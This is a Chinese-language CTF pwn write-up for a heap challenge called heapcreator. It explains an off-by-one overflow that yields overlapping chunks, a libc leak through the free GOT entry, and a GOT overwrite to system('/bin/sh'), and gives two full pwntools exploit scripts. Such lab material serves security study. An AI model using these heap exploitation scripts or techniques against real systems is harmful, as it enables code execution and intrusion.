
这里有off by one漏洞
read_input函数的具体实现:

3.Show a Heap
4.Delete a Heap

二、攻击过程及思路
通过上述程序分析我们可以明确,每进行一次Creat a Heap会创造两个chunk【malloc(0x10)及malloc(size)】,这里我们称第一个chunk为heap_object_chunk【顺序切割top chunk分配的话,这个是低地址】,第二个chunk为data_chunk【高地址】。而每次free,也会把这个两个chunk一起free掉。
由于程序的Edit a Heap->read_input存在off by one漏洞,我们由此来设计攻击思路:
- 在chunk0A利用off by one漏洞覆盖物理相邻下一个chunk0B的size字段【假设这是第一条data记录,chunk0A作为heap object chunk,chunk0B作为data chunk】
- 要使chunk0A能够通过read_input的off by one,单字节溢出覆盖到chunk0B的size字段,就说明chunk0A要恰好复用了下一个chunk0B的prev_size字段,即对齐padding为0。
- 将size字段改大,从而使得chunk0B的大小变大,可以包含或部分包含下一个chunk1C,甚至下下个chunk1D【这里以恰好包含下一个chunkC为例】,从而得到overlapping chunk。【假设这是第二条data记录,chunk1C作为heap object chunk,chunk1D作为data chunk】
- chunk1C overlap chunk1D
- 这时候调用Delete a Heap,idx=1,会free(chunk1C)和free(chunk1D)【一个是heap object chunk,一个是data chunk】,从而得到overlapping free chunk。
- 这里在fastbin中会得到一个大的free chunk->chunk 1C
- 还会得到一个被chunk1C包含的free chunk->chunk 1D
- 就size而言,chunk 1D<chunk 1C
- 那么下一次Create a Heap分配让chunk1D成为 heap object chunk【小】,chunk1C成为data chunk【大】。
- 实现了交换,原来chunk1D是data chunk,chunk1C是heap object chunk
- Create时,写入data就会写在低地址的chunk1C,写多了就会写到overlapped的高地址chunk1D。
- 写chunk1C时,overlapped写到的chunk1D【heap object chunk】的第二个字段改成free got表项地址。
- 调用Show a Heap,idx=1,那么就会打印chunk1D的第二个字段地址指向的内容,即打印free got表项的值
- 从而泄露libc基地址,计算得到system的地址
- 通过Edit a Heap,idx=1,修改data chunk的值
- Edit a Heap是根据chunk1D的第二个字段地址找到data chunk addr的,此时这里的值被改为free_got表项地址了
- 因此Edit a Heap,会往free_got表项写入值。
- 那么如果写入了system的地址,就实现了将free(xxx)为system(xxx)
- 通过调用Detele a Heap,idx=0,调用free(data_chunk_addr)
- 起初off by one溢出的时候,在data chunk即chunk0B的前部分数据可以写入/bin/sh\x00,后面的溢出数据写入size
- free(data_chunk_addr)->system(data_chunk_addr)
- 如果data chunk addr指向的chunk0B前部是“/bin/sh”,就相当于调用了system(“/bin/sh“)
1.off by one size
create(0x18,"dada") # 0【得到两个chunk的大小都是0x20,便于此后的实现交换】
#0x18 + 0x8 align 0x10 = 0x20, 没有对齐padding,使得off by one可以溢出到记录2的heap object chunk的size字段
create(0x10,"ddaa") # 1【得到两个chunk的大小都是0x20】
#0x10 + 0x8 align 0x10 = 0x20,padding=0x8

2.overlapping chunk
edit(0, "/bin/sh\x00" +"a"*0x10 + "\x41") #注意这里写入了/bin/sh到第一条记录的datachunk
delete(1)

3.get libc base addr
create(0x30,p64(0)*4 +p64(0x30) + p64(free_got)) #1
# gdb.attach(r)
show(1)
这里请求0x30大小的data chunk,会返回0x2040040的chunk【原heap object chunk】。且0x30 +0x8 align 0x10=0x40,大小恰好合适。
而malloc(0x10)分配得到0x2040060的chunk,真实大小为0x20。
写入p64(0)*4 +p64(0x30) + p64(free_got)到0x2040040的chunk的user area中,即写入0x2040050:

这样写入的data没有破坏掉overlapped 的heap object chunk的记录size字段【0x2040060为chunk头地址,0x2040070为mem地址】,并且将记录第二个字段改为free_got。
r.recvuntil("Content : ")
data = r.recvuntil("Done !")
free_addr = u64(data.split("\n")[0].ljust(8,"\x00"))
libc = free_addr - lib.symbols['free']
print "libc:",hex(libc)
system = libc + lib.symbols['system']
通过Show a Heap,打印记录第二个字段free_got地址下的值,即得到free函数的真实地址,从而计算出libc基地址,并获得system地址。
4.getShell
edit(1,p64(system))
# 对刚刚分配的记录1的datachunk写入system地址
# 对应的写入程序代码:
# read_input(*((void **)heaparray[v1] + 1), *(_QWORD *)heaparray[v1] + 1LL);
# read_input(记录1的heap object chunk第二个字段[free_got],size)
# 修改free_got value为system的值
delete(0) # 执行free(data chunk addr)=system(data chunk addr)=system("/bin/sh")
# 注意记录1的datachunk前部分写入了/bin/sh
r.interactive() #getshell


三、exp
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
r = process("./heapcreator")
elf=ELF('./heapcreator')
lib = ELF('/lib/x86_64-linux-gnu/libc.so.6')
def create(size,content):
r.recvuntil(":")
r.sendline("1")
r.recvuntil(":")
r.sendline(str(size))
r.recvuntil(":")
r.sendline(content)
def edit(idx,content):
r.recvuntil(":")
r.sendline("2")
r.recvuntil(":")
r.sendline(str(idx))
r.recvuntil(":")
r.sendline(content)
def show(idx):
r.recvuntil(":")
r.sendline("3")
r.recvuntil(":")
r.sendline(str(idx))
def delete(idx):
r.recvuntil(":")
r.sendline("4")
r.recvuntil(":")
r.sendline(str(idx))
free_got = elf.got["free"]
create(0x18,"dada") # 0
create(0x10,"ddaa") # 1
# gdb.attach(r)
edit(0, "/bin/sh\x00" +"a"*0x10 + "\x41")
delete(1)
# gdb.attach(r)
create(0x30,p64(0)*4 +p64(0x30) + p64(free_got)) #1
# gdb.attach(r)
show(1)
r.recvuntil("Content : ")
data = r.recvuntil("Done !")
free_addr = u64(data.split("\n")[0].ljust(8,"\x00"))
libc = free_addr - lib.symbols['free']
print "libc:",hex(libc)
system = libc + lib.symbols['system']
edit(1,p64(system))
delete(0)
r.interactive()
注意:可以用gdb.attach(r)进行动态调试,并且在堆题中libc就用固定版本的libc-2.23.so就好了。
veritas501解法
#!/usr/bin/env python
from pwn import *
#cn = remote('127.0.0.1',9527)
cn = process('./heapcreator')
elf=ELF('./heapcreator')
#context.log_level='debug'
lib = ELF('/lib/x86_64-linux-gnu/libc.so.6')
def create(l,value):
cn.recvuntil('Your choice :')
cn.sendline('1')
cn.recvuntil('Size of Heap : ')
cn.sendline(str(int(l)))
cn.recvuntil('Content of heap:')
cn.sendline(value)
def edit(index,value):
cn.recvuntil('Your choice :')
cn.sendline('2')
cn.recvuntil('Index :')
#if index == 2:gdb.attach(cn)
cn.sendline(str(index))
cn.recvuntil('Content of heap : ')
cn.sendline(value)
def show(index):
cn.recvuntil('Your choice :')
gdb.attach(cn)
cn.sendline('3')
cn.recvuntil('Index :')
cn.sendline(str(index))
def delete(index):
cn.recvuntil('Your choice :')
cn.sendline('4')
cn.recvuntil('Index :')
cn.sendline(str(index))
#leak free addr
create(0x18,'aaaa')#0
create(0x10,'bbbb')#1
create(0x10,'cccc')#2
create(0x10,'/bin/sh')#3
gdb.attach(cn)
edit(0,'a'*0x18+'\x81')
gdb.attach(cn)
delete(1)
size = '\x08'.ljust(8,'\x00')
payload = 'd'*0x40+ size + p64(elf.got['free'])
create(0x70,payload)#1
show(2)
cn.recvuntil('Content : ')
free_addr = u64(cn.recvuntil('Done')[:-5].ljust(8,'\x00'))
# "xxx".ljust(a,chr),将“xxx”字符串左对齐,不足a长度就用chr填充至a长度
success('free_addr = '+str(hex(free_addr)))
#trim free_got
system_addr = free_addr + lib.symbols['system']-lib.symbols['free']
success('system_addr = '+str(hex(system_addr)))
#gdb.attach(cn)
edit(2,p64(system_addr))
#gdb.attach(cn)
show(2)
delete(3)
cn.interactive()
lab14
lab15
补充
讨论堆场景下的libc和堆基地址泄露
- https://www.jianshu.com/p/7904d1edc007
- https://wiki.x10sec.org/pwn/heap/leak_heap/#unsorted-bin
- https://sirhc.gitbook.io/note/pwn/li-yong-mainarena-xie-lou-libc-ji-zhi
- https://drive.google.com/file/d/1eJskblBnGMOM-lKyDKcqVFh8EQG1GB48/view
.fini.array函数
.fini.array的数组,里面保存着程序执行完之后执行的函数,这里的思路是可以覆盖.fini.array数组的内容来控制程序执行流程。有一点需要注意的是.fini.array数组里保存的函数是逆序执行的,也就是说会先执行.fini.array[1]再执行.fini.array[0]。我们可以将.fini.array[1]的值改为main函数的地址,将.fini.array[0]改成调用控制.fini.array的函数0x402960
参考链接:
- https://xuanxuanblingbling.github.io/ctf/pwn/2019/09/06/317/
- https://blog.csdn.net/gary_ygl/article/details/8506007